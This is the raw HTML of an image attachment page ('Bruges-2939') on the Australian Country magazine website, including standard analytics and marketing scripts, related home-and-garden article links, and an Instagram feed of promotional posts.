                                                                    <li><a class="dropdown-item" href="https://www.australiancountry.com.au/business-category/education/">Schools</a></li>
                                                                    <li><a class="dropdown-item" href="https://www.australiancountry.com.au/business-category/education-nsw/">NSW</a></li>
                                                                    <li><a class="dropdown-item" href="https://www.australiancountry.com.au/business-category/education-qld/">QLD</a></li>
                                                                    <li><a class="dropdown-item" href="https://www.australiancountry.com.au/business-category/education-vic/">VIC</a></li>
                                                                    <li><a class="dropdown-item" href="https://www.australiancountry.com.au/business-category/education-wa/">WA</a></li>
                                                                    <li><a class="dropdown-item" href="https://www.australiancountry.com.au/business-category/education-act/">ACT</a></li>
                                                                    <li><a class="dropdown-item" href="https://www.australiancountry.com.au/business-category/education-nt/">NT</a></li>
                                                                    <li><a class="dropdown-item" href="https://www.australiancountry.com.au/business-category/education-sa/">SA</a></li>
                                                                    <li><a class="dropdown-item" href="https://www.australiancountry.com.au/business-category/education-tas/">TAS</a></li>
                                                            </ul>
                        </li>
                                                <li class="dropdown">
                            <i class="ddl-switch fa fa-angle-down"></i>
                            <a class="nav-link dropdown-toggle"  href="https://www.australiancountry.com.au/about-us/"> Magazines & About Us</a>
                            <ul class="dropdown-menu">
                                                                    <li><a class="dropdown-item" href="https://www.australiancountry.com.au/australian-country-magazine/">Australian Country Magazine</a></li>
                                                                    <li><a class="dropdown-item" href="https://www.australiancountry.com.au/australian-country-homes-magazine/">Australian Country Homes Magazine</a></li>
                                                                    <li><a class="dropdown-item" href="https://www.australiancountry.com.au/stockists/">Stockists for Local Areas Covered in Edition #26.3</a></li>
                                                                    <li><a class="dropdown-item" href="https://www.australiancountry.com.au/products/">Our Books</a></li>
                                                                    <li><a class="dropdown-item" href="https://www.australiancountry.com.au/marketingservices/">Advertise</a></li>
                                                                    <li><a class="dropdown-item" href="https://www.australiancountry.com.au/contact-us/">Contact Us</a></li>
                                                            </ul>
                        </li>
                                                <li><a class="nav-link" href=" https://www.australiancountry.com.au/photographycompetition/"> Photography Competition</a></li>
                                            </ul>
                </div>
            </nav>
        </div><!-- Container /- -->
    </div><!-- Menu Block /- -->
    </header><!-- Header Section /- -->
<script>
        var g_page_type = '';
        var g_post_id = 0;
        var g_client_id = 0;
        var g_client_name = '';
        var g_content_name = '';
	var url='L2VzY2FwZS9pbi1icnVnZXMvYXR0YWNobWVudC9icnVnZXMtMjkzOS8=';
       function um_report_log(arg_act_id, arg_point_name){
            data = {
                website_id:16,
                act_id:arg_act_id,
                point_name:arg_point_name,
                page_type:g_page_type,
                client_id: g_client_id,
                content_uuid_id:g_post_id,
                client_name: g_client_name,
                content_name: g_content_name,
                url:url,
       };
	    console.log(data);
            jQuery.ajax({
                url: "https://logging.umco.com.au/save_log",
                method: 'POST',
                dataType: 'jsonp',
                crossDomain: true,
                data: data,
                success: function() {
                }
            })
	}
    </script>
    <div class="main-container single">
        <main class="site-main">
            <div class="container-fluid no-left-padding no-right-padding page-content blog-single post-nosidebar">
                <div class="container">
                    <div class="row">
    <div class="col-xl-12 col-lg-12 col-md-12 col-12 content-area">
	<article class="type-post single">
          <div class="entry-cover text-center">
</div>
            <div class="entry-content">
		<div class="entry-header">
                       <div class="post-meta">
			<h1 class="entry-title">Bruges-2939</h1>
 
			<span class="byline"> by <a href="https://www.australiancountry.com.au/author/alicegriffin/">Alice Griffin</a></span>                         <span class="post-date">September 24, 2014</span>
		                          </div>
		</div>
                <div class="content-only">
		<p><p class="attachment"><a href='https://www.australiancountry.com.au/wp-content/uploads/2013/10/Bruges-2939.gif'><img width="218" height="300" src="https://www.australiancountry.com.au/wp-content/uploads/2013/10/Bruges-2939-218x300.gif" class="attachment-medium size-medium" alt="Bruges-2939" loading="lazy" /></a></p>
</p>
                </div>
                <div class="entry-footer">
    <div class="tags"><a href="#" title="">Tags:</a></div>
<ul class="social">
     <li><a class="share-facebook" target="_blank" rel="nofollow noopener" href="http://www.facebook.com/sharer/sharer.php?u=https://www.australiancountry.com.au/escape/in-bruges/attachment/bruges-2939/&amp;title=Bruges-2939" title="facebook"><i class="fa fa-facebook"></i></a></li>
    <li><a class="share-twitter" target="_blank" rel="noreferrer noopener" href="https://twitter.com/share?url=https://www.australiancountry.com.au/escape/in-bruges/attachment/bruges-2939/&amp;text=Bruges-2939"><i class="fa fa-twitter"></i></a></li>
    <li><a class="share-pinterest" target="_blank" rel="noreferrer noopener" href="http://pinterest.com/pin/create/button/?url=https://www.australiancountry.com.au/escape/in-bruges/attachment/bruges-2939/&amp;media=&amp;description=Bruges-2939"><i class="fa fa-pinterest"></i></a></li>
</ul>
</div>

            </div>
	</article>
	<div class="container-fluid no-left-padding no-right-padding">
    <!-- Related Post -->
   <div class="block-title">
        <h3>More Like This</h3>
        </div>
    <div class="row">
                        <div class="post type-post col-lg-3 col-sm-12">
                   <a href="https://www.australiancountry.com.au/uncategorised/choosing-the-best-kitchen-sink-material-for-your-home-stainless-steel-granite-or-fireclay/"><img width="370" height="246" src="https://www.australiancountry.com.au/wp-content/uploads/2025/12/jackie-Aus-Country-images-2-370x246.png" class="attachment-featured-image size-featured-image wp-post-image" alt="" /></a>
<div class="entry-content p-0">		
<div class="entry-header">
		    <h3 class="entry-title"><a href="https://www.australiancountry.com.au/uncategorised/choosing-the-best-kitchen-sink-material-for-your-home-stainless-steel-granite-or-fireclay/">Choosing the Best Kitchen Sink Material for Your Home: Stainless Steel, Granite, or Fireclay?</a></h3></div>
		   <p><p>Choosing a new kitchen sink is one of the most important decisions you will make during a renovation, as it directly [&hellip;]</p>
</p>
                             <div class="entry-footer"><span><a href="https://www.australiancountry.com.au/tag/australian-country/" rel="tag">Australian Country</a>, <a href="https://www.australiancountry.com.au/tag/country-home/" rel="tag">country home</a>, <a href="https://www.australiancountry.com.au/tag/myhomeware/" rel="tag">MyHomeware</a></span></div></div>
                            </div>
                      <div class="post type-post col-lg-3 col-sm-12">
                   <a href="https://www.australiancountry.com.au/homes-gardens/choosing-the-right-kitchen-sink-single-bowl-double-bowl-and-drainboard-options/"><img width="370" height="246" src="https://www.australiancountry.com.au/wp-content/uploads/2025/12/AC-B4-1-370x246.png" class="attachment-featured-image size-featured-image wp-post-image" alt="" loading="lazy" /></a>
<div class="entry-content p-0">		
<div class="entry-header">
		    <h3 class="entry-title"><a href="https://www.australiancountry.com.au/homes-gardens/choosing-the-right-kitchen-sink-single-bowl-double-bowl-and-drainboard-options/">Choosing the Right Kitchen Sink: Single Bowl, Double Bowl, and Drainboard Options</a></h3></div>
		   <p><p>The kitchen sink is one of the hardest-working fixtures in your home. It’s not just for washing dishes; it’s a central [&hellip;]</p>
</p>
                             <div class="entry-footer"><span><a href="https://www.australiancountry.com.au/tag/australian-country/" rel="tag">Australian Country</a>, <a href="https://www.australiancountry.com.au/tag/country-inspired-kitchens/" rel="tag">country inspired kitchens</a>, <a href="https://www.australiancountry.com.au/tag/homes-and-interiors/" rel="tag">homes and interiors</a></span></div></div>
                            </div>
                      <div class="post type-post col-lg-3 col-sm-12">
                   <a href="https://www.australiancountry.com.au/homes-gardens/the-foundation-of-comfort-how-to-pick-the-right-shower-arm-and-shower-head-combination-for-your-bathroom/"><img width="370" height="246" src="https://www.australiancountry.com.au/wp-content/uploads/2025/12/AC-B1-1-3-370x246.png" class="attachment-featured-image size-featured-image wp-post-image" alt="" loading="lazy" /></a>
<div class="entry-content p-0">		
<div class="entry-header">
		    <h3 class="entry-title"><a href="https://www.australiancountry.com.au/homes-gardens/the-foundation-of-comfort-how-to-pick-the-right-shower-arm-and-shower-head-combination-for-your-bathroom/">The Foundation of Comfort: How to Pick the Right Shower Arm and Shower Head Combination for Your Bathroom</a></h3></div>
		   <p><p>A truly great shower experience relies on two perfectly matched components: the shower head and the shower arm. Often overlooked, the [&hellip;]</p>
</p>
                             <div class="entry-footer"><span><a href="https://www.australiancountry.com.au/tag/australian-country/" rel="tag">Australian Country</a>, <a href="https://www.australiancountry.com.au/tag/country-living/" rel="tag">country living</a>, <a href="https://www.australiancountry.com.au/tag/homes-and-interiors/" rel="tag">homes and interiors</a></span></div></div>
                            </div>
                      <div class="post type-post col-lg-3 col-sm-12">
                   <a href="https://www.australiancountry.com.au/homes-gardens/choosing-the-perfect-shower-screen-for-your-bathroom-frameless-vs-framed/"><img width="370" height="246" src="https://www.australiancountry.com.au/wp-content/uploads/2025/11/AC2-3-370x246.png" class="attachment-featured-image size-featured-image wp-post-image" alt="" loading="lazy" /></a>
<div class="entry-content p-0">		
<div class="entry-header">
		    <h3 class="entry-title"><a href="https://www.australiancountry.com.au/homes-gardens/choosing-the-perfect-shower-screen-for-your-bathroom-frameless-vs-framed/">Choosing the Perfect Shower Screen for Your Bathroom: Frameless vs. Framed</a></h3></div>
		   <p><p>The choice of a shower screen is one of the most critical decisions in any bathroom renovation. It dramatically influences the [&hellip;]</p>
</p>
                             <div class="entry-footer"><span><a href="https://www.australiancountry.com.au/tag/bathrooms/" rel="tag">Bathrooms</a>, <a href="https://www.australiancountry.com.au/tag/homes-and-interiors/" rel="tag">homes and interiors</a></span></div></div>
                            </div>
                      <div class="post type-post col-lg-3 col-sm-12">
                   <a href="https://www.australiancountry.com.au/country-living/a-sweet-spot/"><img width="370" height="246" src="https://www.australiancountry.com.au/wp-content/uploads/2025/11/jackie-Aus-Country-images-2-370x246.png" class="attachment-featured-image size-featured-image wp-post-image" alt="" loading="lazy" /></a>
<div class="entry-content p-0">		
<div class="entry-header">
		    <h3 class="entry-title"><a href="https://www.australiancountry.com.au/country-living/a-sweet-spot/">A Sweet Spot</a></h3></div>
		   <p><p>Baking and gardening are constant passions for Josie Pollifrone, and she’s combined the two in a wonderful creative life in Mildura [&hellip;]</p>
</p>
                             <div class="entry-footer"><span><a href="https://www.australiancountry.com.au/tag/australian-country/" rel="tag">Australian Country</a>, <a href="https://www.australiancountry.com.au/tag/country-life/" rel="tag">country life</a></span></div></div>
                            </div>
                      <div class="post type-post col-lg-3 col-sm-12">
                   <a href="https://www.australiancountry.com.au/homes-gardens/a-paradigm-shift/"><img width="370" height="246" src="https://www.australiancountry.com.au/wp-content/uploads/2025/11/jackie-Aus-Country-images-1-370x246.png" class="attachment-featured-image size-featured-image wp-post-image" alt="" loading="lazy" /></a>
<div class="entry-content p-0">		
<div class="entry-header">
		    <h3 class="entry-title"><a href="https://www.australiancountry.com.au/homes-gardens/a-paradigm-shift/">A Paradigm Shift</a></h3></div>
		   <p><p>Carolyn Robinson has learnt through the years from developing her own and other people’s gardens to work with the prevailing conditions [&hellip;]</p>
</p>
                             <div class="entry-footer"><span><a href="https://www.australiancountry.com.au/tag/australian-country/" rel="tag">Australian Country</a>, <a href="https://www.australiancountry.com.au/tag/gardens-2/" rel="tag">gardens</a></span></div></div>
                            </div>
                      <div class="post type-post col-lg-3 col-sm-12">
                   <a href="https://www.australiancountry.com.au/escape/simply-amazing/"><img width="370" height="246" src="https://www.australiancountry.com.au/wp-content/uploads/2025/11/jackie-Aus-Country-images-370x246.png" class="attachment-featured-image size-featured-image wp-post-image" alt="simply amazing" loading="lazy" /></a>
<div class="entry-content p-0">		
<div class="entry-header">
		    <h3 class="entry-title"><a href="https://www.australiancountry.com.au/escape/simply-amazing/">Simply Amazing</a></h3></div>
		   <p><p>From a grass-roots sculpture trail initiative to an iconic window on space, a road trip through the NSW Central West is [&hellip;]</p>
</p>
                             <div class="entry-footer"><span><a href="https://www.australiancountry.com.au/tag/australian-country/" rel="tag">Australian Country</a>, <a href="https://www.australiancountry.com.au/tag/escape/" rel="tag">Escape</a></span></div></div>
                            </div>
                      <div class="post type-post col-lg-3 col-sm-12">
                   <a href="https://www.australiancountry.com.au/homes-gardens/how-to-find-the-perfect-shower-setup-a-complete-guide/"><img width="370" height="246" src="https://www.australiancountry.com.au/wp-content/uploads/2025/11/AC-1-1-370x246.png" class="attachment-featured-image size-featured-image wp-post-image" alt="Ac 1" loading="lazy" /></a>
<div class="entry-content p-0">		
<div class="entry-header">
		    <h3 class="entry-title"><a href="https://www.australiancountry.com.au/homes-gardens/how-to-find-the-perfect-shower-setup-a-complete-guide/">How to Find the Perfect Shower Setup: A Complete Guide</a></h3></div>
		   <p><p>The perfect shower is about more than just a quick rinse—it&#8217;s a daily ritual that should be relaxing, functional, and perfectly [&hellip;]</p>
</p>
                             <div class="entry-footer"><span><a href="https://www.australiancountry.com.au/tag/bathrooms/" rel="tag">Bathrooms</a>, <a href="https://www.australiancountry.com.au/tag/homes-and-interiors/" rel="tag">homes and interiors</a>, <a href="https://www.australiancountry.com.au/tag/myhomeware/" rel="tag">MyHomeware</a></span></div></div>
                            </div>
           </div>
    </div><!-- Related Post -->

	<div id="ac-shop"></div>
    </div>
</div>

 
<script type="application/ld+json">
{
   "@context": "https://schema.org",
   "@type": "Article",
   "headline":"Bruges-2939",
   "url":"https://www.australiancountry.com.au/escape/in-bruges/attachment/bruges-2939/",
   "description": "",
   "datePublished":"2014-09-24T00:40:25+10:00",
   "dateModified":"2014-09-24T00:40:25+10:00",
   "image":"",
   "publisher":{
      "@type":"Organization",
      "name":"Universal Media Co",
      "logo":"https://da28rauy2a860.cloudfront.net/wellbeing/wp-content/uploads/2022/05/03142734/UM-CO-LOGO-BLACK-144PX-WIDE.jpg",
      "url":"https://www.umco.com.au/"
},
   "author":{
        "@type":"Person",
         "name":"Alice Griffin",
         "url":"https://www.australiancountry.com.au/author/"

   }
}
</script>
                </div>
            </div>
        </main>
    </div>
<script async>(function(s,u,m,o,j,v){j=u.createElement(m);v=u.getElementsByTagName(m)[0];j.async=1;j.src=o;j.dataset.sumoSiteId='91c0d5dd2e1a0cc48f1bf50866c6cfb09f3cb1349663e37c2ec1cdb85638f47c';v.parentNode.insertBefore(j,v)})(window,document,'script','//load.sumo.com/');</script>
</body>
<script type="text/javascript" id="hs-script-loader" async defer src="//js.hs-scripts.com/19817237.js"></script>
<div class="container no-left-padding no-right-padding page-content">
    <!-- Container -->
    <div class="container">
        <div class="block-title">
            <h3>Follow Us on Instagram</h3>
	</div>
       
<div id="sb_instagram"  class="sbi sbi_mob_col_1 sbi_tab_col_3 sbi_col_5 sbi_width_resp" style="padding-bottom: 10px;" data-feedid="*2"  data-res="auto" data-cols="5" data-colsmobile="1" data-colstablet="3" data-num="10" data-nummobile="5" data-item-padding="5" data-shortcode-atts="{&quot;feed&quot;:&quot;2&quot;}"  data-postid="2200" data-locatornonce="69272d1636" data-sbi-flags="favorLocal">
	
    <div id="sbi_images"  style="gap: 10px;">
		<div class="sbi_item sbi_type_image sbi_new sbi_transition" id="sbi_18065795947740088" data-date="1733261564">
    <div class="sbi_photo_wrap">
        <a class="sbi_photo" href="https://www.instagram.com/p/DDIaUBczh9k/" target="_blank" rel="noopener nofollow" data-full-res="https://scontent-syd2-1.cdninstagram.com/v/t51.29350-15/469344617_459181423508354_5959439141678365949_n.webp?stp=dst-jpg_tt6&#038;_nc_cat=107&#038;ccb=1-7&#038;_nc_sid=18de74&#038;_nc_ohc=eF9IDLtK-LoQ7kNvgEFARmr&#038;_nc_zt=23&#038;_nc_ht=scontent-syd2-1.cdninstagram.com&#038;edm=ANo9K5cEAAAA&#038;_nc_gid=Avj_kjD9AfLZr3rdC1OQ6tt&#038;oh=00_AYCtY6moGQctQNUwHgdB305a6iVOu1PAKa3LE3Pl2LUyzQ&#038;oe=67564CA0" data-img-src-set="{&quot;d&quot;:&quot;https:\/\/scontent-syd2-1.cdninstagram.com\/v\/t51.29350-15\/469344617_459181423508354_5959439141678365949_n.webp?stp=dst-jpg_tt6&amp;_nc_cat=107&amp;ccb=1-7&amp;_nc_sid=18de74&amp;_nc_ohc=eF9IDLtK-LoQ7kNvgEFARmr&amp;_nc_zt=23&amp;_nc_ht=scontent-syd2-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=Avj_kjD9AfLZr3rdC1OQ6tt&amp;oh=00_AYCtY6moGQctQNUwHgdB305a6iVOu1PAKa3LE3Pl2LUyzQ&amp;oe=67564CA0&quot;,&quot;150&quot;:&quot;https:\/\/scontent-syd2-1.cdninstagram.com\/v\/t51.29350-15\/469344617_459181423508354_5959439141678365949_n.webp?stp=dst-jpg_tt6&amp;_nc_cat=107&amp;ccb=1-7&amp;_nc_sid=18de74&amp;_nc_ohc=eF9IDLtK-LoQ7kNvgEFARmr&amp;_nc_zt=23&amp;_nc_ht=scontent-syd2-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=Avj_kjD9AfLZr3rdC1OQ6tt&amp;oh=00_AYCtY6moGQctQNUwHgdB305a6iVOu1PAKa3LE3Pl2LUyzQ&amp;oe=67564CA0&quot;,&quot;320&quot;:&quot;https:\/\/scontent-syd2-1.cdninstagram.com\/v\/t51.29350-15\/469344617_459181423508354_5959439141678365949_n.webp?stp=dst-jpg_tt6&amp;_nc_cat=107&amp;ccb=1-7&amp;_nc_sid=18de74&amp;_nc_ohc=eF9IDLtK-LoQ7kNvgEFARmr&amp;_nc_zt=23&amp;_nc_ht=scontent-syd2-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=Avj_kjD9AfLZr3rdC1OQ6tt&amp;oh=00_AYCtY6moGQctQNUwHgdB305a6iVOu1PAKa3LE3Pl2LUyzQ&amp;oe=67564CA0&quot;,&quot;640&quot;:&quot;https:\/\/scontent-syd2-1.cdninstagram.com\/v\/t51.29350-15\/469344617_459181423508354_5959439141678365949_n.webp?stp=dst-jpg_tt6&amp;_nc_cat=107&amp;ccb=1-7&amp;_nc_sid=18de74&amp;_nc_ohc=eF9IDLtK-LoQ7kNvgEFARmr&amp;_nc_zt=23&amp;_nc_ht=scontent-syd2-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=Avj_kjD9AfLZr3rdC1OQ6tt&amp;oh=00_AYCtY6moGQctQNUwHgdB305a6iVOu1PAKa3LE3Pl2LUyzQ&amp;oe=67564CA0&quot;}">
            <span class="sbi-screenreader">A Very Country Christmas

Win Boots and Hats worth</span>
            	                    <img src="https://www.australiancountry.com.au/wp-content/plugins/instagram-feed/img/placeholder.png" alt="A Very Country Christmas

Win Boots and Hats worth over $1200 for holiday season!

Drafter Pure Fur Felt Hat in Fawn valued at $299.95
Grazier Pure Fur Felt Hat in Sand valued at AUD $269.95

Men&#039;s Trentham Cushion Tech in Chestnut valued at AUD $349.95
Women&#039;s Trentham Cushion Tech in Chestnut valued at AUD $349.95

Thomas Cook Boots &amp; Clothing Co. is an Australian family-owned and in its fourth generation of Cook family. Currently celebrating 100 years of craftsmanship, Thomas Cook has over 40 years of experience in making quality hats to suit all Australian conditions.

Visit thomascook.com.au to view the full ranges.

Click the link in our bio and tell us what you do with your partner in the holidays seasons to enter!

@thomascookclothing

*Entries close 25th December Christmas Day at 11:59pm!">
        </a>
    </div>
</div><div class="sbi_item sbi_type_image sbi_new sbi_transition" id="sbi_18030469247602458" data-date="1732782614">
    <div class="sbi_photo_wrap">
        <a class="sbi_photo" href="https://www.instagram.com/p/DC6Iygyy_hh/" target="_blank" rel="noopener nofollow" data-full-res="https://scontent-syd2-1.cdninstagram.com/v/t51.29350-15/468678737_1600735397193692_9129620894071531295_n.webp?stp=dst-jpg_tt6&#038;_nc_cat=108&#038;ccb=1-7&#038;_nc_sid=18de74&#038;_nc_ohc=0HOkuoOcyFEQ7kNvgG0Z2LJ&#038;_nc_zt=23&#038;_nc_ht=scontent-syd2-1.cdninstagram.com&#038;edm=ANo9K5cEAAAA&#038;_nc_gid=Avj_kjD9AfLZr3rdC1OQ6tt&#038;oh=00_AYCivThdW0VqHnE98KH6CRAAoCoB3rQGtx62bn095GP8wg&#038;oe=67562DFA" data-img-src-set="{&quot;d&quot;:&quot;https:\/\/scontent-syd2-1.cdninstagram.com\/v\/t51.29350-15\/468678737_1600735397193692_9129620894071531295_n.webp?stp=dst-jpg_tt6&amp;_nc_cat=108&amp;ccb=1-7&amp;_nc_sid=18de74&amp;_nc_ohc=0HOkuoOcyFEQ7kNvgG0Z2LJ&amp;_nc_zt=23&amp;_nc_ht=scontent-syd2-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=Avj_kjD9AfLZr3rdC1OQ6tt&amp;oh=00_AYCivThdW0VqHnE98KH6CRAAoCoB3rQGtx62bn095GP8wg&amp;oe=67562DFA&quot;,&quot;150&quot;:&quot;https:\/\/scontent-syd2-1.cdninstagram.com\/v\/t51.29350-15\/468678737_1600735397193692_9129620894071531295_n.webp?stp=dst-jpg_tt6&amp;_nc_cat=108&amp;ccb=1-7&amp;_nc_sid=18de74&amp;_nc_ohc=0HOkuoOcyFEQ7kNvgG0Z2LJ&amp;_nc_zt=23&amp;_nc_ht=scontent-syd2-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=Avj_kjD9AfLZr3rdC1OQ6tt&amp;oh=00_AYCivThdW0VqHnE98KH6CRAAoCoB3rQGtx62bn095GP8wg&amp;oe=67562DFA&quot;,&quot;320&quot;:&quot;https:\/\/scontent-syd2-1.cdninstagram.com\/v\/t51.29350-15\/468678737_1600735397193692_9129620894071531295_n.webp?stp=dst-jpg_tt6&amp;_nc_cat=108&amp;ccb=1-7&amp;_nc_sid=18de74&amp;_nc_ohc=0HOkuoOcyFEQ7kNvgG0Z2LJ&amp;_nc_zt=23&amp;_nc_ht=scontent-syd2-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=Avj_kjD9AfLZr3rdC1OQ6tt&amp;oh=00_AYCivThdW0VqHnE98KH6CRAAoCoB3rQGtx62bn095GP8wg&amp;oe=67562DFA&quot;,&quot;640&quot;:&quot;https:\/\/scontent-syd2-1.cdninstagram.com\/v\/t51.29350-15\/468678737_1600735397193692_9129620894071531295_n.webp?stp=dst-jpg_tt6&amp;_nc_cat=108&amp;ccb=1-7&amp;_nc_sid=18de74&amp;_nc_ohc=0HOkuoOcyFEQ7kNvgG0Z2LJ&amp;_nc_zt=23&amp;_nc_ht=scontent-syd2-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=Avj_kjD9AfLZr3rdC1OQ6tt&amp;oh=00_AYCivThdW0VqHnE98KH6CRAAoCoB3rQGtx62bn095GP8wg&amp;oe=67562DFA&quot;}">
            <span class="sbi-screenreader">The latest issue of Australian Country is on stand</span>
            	                    <img src="https://www.australiancountry.com.au/wp-content/plugins/instagram-feed/img/placeholder.png" alt="The latest issue of Australian Country is on stands now! 🎄 

Inside our lovely issue:
🌳  Bush Oasis: Sarah and Ben Dunsdon are raising their young family on a sheep and cattle station near Cunnamulla in South-Western Queensland.
🌺 A Rural Perspective: From her home in the South Australian Coastal Town of Wallaroo. Tricia Stringer&#039;s novels explore contemporary issues usually with a country setting.
🌴 Branching out: Honouring their mother&#039;s english traditions, a NSW family has established a Christmas tree farm selling authentic, vibrant pine trees as the same time as raising funds for local community groups.

Comment below what story you&#039;re most looking forward to reading! 👇🏼

Subscribe now, link in bio! 🔗">
        </a>
    </div>
</div><div class="sbi_item sbi_type_carousel sbi_new sbi_transition" id="sbi_18025724969610633" data-date="1731188259">
    <div class="sbi_photo_wrap">
        <a class="sbi_photo" href="https://www.instagram.com/p/DCKnzIaz48b/" target="_blank" rel="noopener nofollow" data-full-res="https://scontent-syd2-1.cdninstagram.com/v/t51.29350-15/466373444_542660245183208_5284907307721542762_n.webp?stp=dst-jpg&#038;_nc_cat=101&#038;ccb=1-7&#038;_nc_sid=18de74&#038;_nc_ohc=lvIn5JEFNVQQ7kNvgH4vLEg&#038;_nc_zt=23&#038;_nc_ht=scontent-syd2-1.cdninstagram.com&#038;edm=ANo9K5cEAAAA&#038;_nc_gid=Avj_kjD9AfLZr3rdC1OQ6tt&#038;oh=00_AYCNcdtsYH3gLkLpz39N01bVRwjiP11czDVU7_IjOSJg9A&#038;oe=6756553E" data-img-src-set="{&quot;d&quot;:&quot;https:\/\/scontent-syd2-1.cdninstagram.com\/v\/t51.29350-15\/466373444_542660245183208_5284907307721542762_n.webp?stp=dst-jpg&amp;_nc_cat=101&amp;ccb=1-7&amp;_nc_sid=18de74&amp;_nc_ohc=lvIn5JEFNVQQ7kNvgH4vLEg&amp;_nc_zt=23&amp;_nc_ht=scontent-syd2-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=Avj_kjD9AfLZr3rdC1OQ6tt&amp;oh=00_AYCNcdtsYH3gLkLpz39N01bVRwjiP11czDVU7_IjOSJg9A&amp;oe=6756553E&quot;,&quot;150&quot;:&quot;https:\/\/scontent-syd2-1.cdninstagram.com\/v\/t51.29350-15\/466373444_542660245183208_5284907307721542762_n.webp?stp=dst-jpg&amp;_nc_cat=101&amp;ccb=1-7&amp;_nc_sid=18de74&amp;_nc_ohc=lvIn5JEFNVQQ7kNvgH4vLEg&amp;_nc_zt=23&amp;_nc_ht=scontent-syd2-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=Avj_kjD9AfLZr3rdC1OQ6tt&amp;oh=00_AYCNcdtsYH3gLkLpz39N01bVRwjiP11czDVU7_IjOSJg9A&amp;oe=6756553E&quot;,&quot;320&quot;:&quot;https:\/\/scontent-syd2-1.cdninstagram.com\/v\/t51.29350-15\/466373444_542660245183208_5284907307721542762_n.webp?stp=dst-jpg&amp;_nc_cat=101&amp;ccb=1-7&amp;_nc_sid=18de74&amp;_nc_ohc=lvIn5JEFNVQQ7kNvgH4vLEg&amp;_nc_zt=23&amp;_nc_ht=scontent-syd2-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=Avj_kjD9AfLZr3rdC1OQ6tt&amp;oh=00_AYCNcdtsYH3gLkLpz39N01bVRwjiP11czDVU7_IjOSJg9A&amp;oe=6756553E&quot;,&quot;640&quot;:&quot;https:\/\/scontent-syd2-1.cdninstagram.com\/v\/t51.29350-15\/466373444_542660245183208_5284907307721542762_n.webp?stp=dst-jpg&amp;_nc_cat=101&amp;ccb=1-7&amp;_nc_sid=18de74&amp;_nc_ohc=lvIn5JEFNVQQ7kNvgH4vLEg&amp;_nc_zt=23&amp;_nc_ht=scontent-syd2-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=Avj_kjD9AfLZr3rdC1OQ6tt&amp;oh=00_AYCNcdtsYH3gLkLpz39N01bVRwjiP11czDVU7_IjOSJg9A&amp;oe=6756553E&quot;}">
            <span class="sbi-screenreader">Entertain family and friends in style with this go</span>
            <svg class="svg-inline--fa fa-clone fa-w-16 sbi_lightbox_carousel_icon" aria-hidden="true" aria-label="Clone" data-fa-proƒcessed="" data-prefix="far" data-icon="clone" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512">
	                <path fill="currentColor" d="M464 0H144c-26.51 0-48 21.49-48 48v48H48c-26.51 0-48 21.49-48 48v320c0 26.51 21.49 48 48 48h320c26.51 0 48-21.49 48-48v-48h48c26.51 0 48-21.49 48-48V48c0-26.51-21.49-48-48-48zM362 464H54a6 6 0 0 1-6-6V150a6 6 0 0 1 6-6h42v224c0 26.51 21.49 48 48 48h224v42a6 6 0 0 1-6 6zm96-96H150a6 6 0 0 1-6-6V54a6 6 0 0 1 6-6h308a6 6 0 0 1 6 6v308a6 6 0 0 1-6 6z"></path>
	            </svg>	                    <img src="https://www.australiancountry.com.au/wp-content/plugins/instagram-feed/img/placeholder.png" alt="Entertain family and friends in style with this gorgeous dining room setting. The Mango Creek extension table from OZ Design can fit extra guests comfortably, paired with the rattan Dallas chairs to create the perfect summer-ready space. 

@ozdesignfurniture">
        </a>
    </div>
</div><div class="sbi_item sbi_type_carousel sbi_new sbi_transition" id="sbi_18011947565441799" data-date="1731015047">
    <div class="sbi_photo_wrap">
        <a class="sbi_photo" href="https://www.instagram.com/p/DCFdbASzI7L/" target="_blank" rel="noopener nofollow" data-full-res="https://scontent-syd2-1.cdninstagram.com/v/t51.29350-15/465966802_8671823112886567_6281144753659315309_n.webp?stp=dst-jpg_tt6&#038;_nc_cat=100&#038;ccb=1-7&#038;_nc_sid=18de74&#038;_nc_ohc=fpvIYToHQl0Q7kNvgFU3Mzi&#038;_nc_zt=23&#038;_nc_ht=scontent-syd2-1.cdninstagram.com&#038;edm=ANo9K5cEAAAA&#038;_nc_gid=Avj_kjD9AfLZr3rdC1OQ6tt&#038;oh=00_AYCMzNdImwjhJIepbmkGEyXt9s_zKF63rhznGFJV0PZowg&#038;oe=675658EB" 